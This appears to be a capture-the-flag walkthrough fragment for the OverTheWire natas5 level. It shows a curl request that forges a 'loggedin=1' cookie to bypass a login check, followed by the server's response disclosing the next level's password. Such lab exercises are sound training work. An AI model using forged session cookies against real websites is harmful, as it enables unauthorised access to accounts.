 > curl 'http://natas5.natas.labs.overthewire.org/' \
> -H 'Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx' \
[> -H 'Cookie: loggedin=1' ]
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs
.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script></h
ead>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>